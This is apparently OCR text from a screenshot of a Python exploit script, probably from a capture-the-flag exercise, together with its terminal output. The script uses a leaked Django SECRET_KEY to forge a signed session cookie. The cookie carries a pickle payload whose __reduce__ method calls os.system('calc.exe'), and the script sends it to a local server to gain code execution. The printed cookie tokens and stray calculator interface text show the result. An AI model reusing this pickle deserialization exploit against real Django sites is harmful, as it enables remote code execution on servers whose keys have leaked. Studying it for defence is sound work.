 6 # from Django.contrib.sessions.serializers.PickleSerializer
7 import pickle
8 class PickleSerializer:
9 """
10 Simple wrapper around pickle to be used in signing.dumps and
11 signing.loads.
12 """
13 protocol = pickle.HIGHEST_PROTOCOL
14
15 def dumps(self, obj):
16 return pickle.dumps(obj, self.protocol)
17
18 def loads(self, data):
19 return pickle.loads(data)
20
21
22 SECRET_KEY = 'p(^*@36nw13xtb23vu%x)2wp-vk)ggje^sobx+*w2zd^ae8qnn'
23 salt = "django.contrib.sessions.backends.signed_cookies"
24
25 class exp():
26 def __reduce__(self):
27 # 返回一个callable 及其参数的元组
28 return os.system, (('calc.exe'),)
29
30 _exp = exp()
31 cookie_opcodes = django.core.signing.dumps(_exp, key=SECRET_KEY, salt=salt, serializer=PickleSerializer)
32 print(cookie_opcodes)
33
34 resp = requests.get("http://127.0.0.1:8000/auth", cookies={"sessionid": cookie_opcodes})
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
"sessionid"
终端: 本地
resp = requests.get("http://127.0.0.1:8000/auth", cookies={"sessionid": cookie_opcodes})
File "E:\python_web\ez_py\django2_2_5\lib\site-packages\requests\api.py", line 73, in get
return request("get", url, params=params, **kwargs)
File "E:\python_web\ez_py\django2_2_5\lib\site-packages\requests\api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
File "E:\python_web\ez_py\django2_2_5\lib\site-packages\requests\sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
File "E:\python_web\ez_py\django2_2_5\lib\site-packages\requests\sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
File "E:\python_web\ez_py\django2_2_5\lib\site-packages\requests\adapters.py", line 501, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetError(10054, '远程主机强迫关闭了一个现有的连接。', None, 10054, None))
(django2_2_5) E:\python_web\ez_py\web>python test.py
gAWVIAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjAhjYWxjLmV4ZZSFlFKULg:1qppFJ:ws1kQbMNW2niqSX508EvIBuRtew
(django2_2_5) E:\python_web\ez_py\web>python test.py
gAWVIAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjAhjYWxjLmV4ZZSFlFKULg:1qppFf:qYTNGew1ThKnBQN58MD5IygnwLY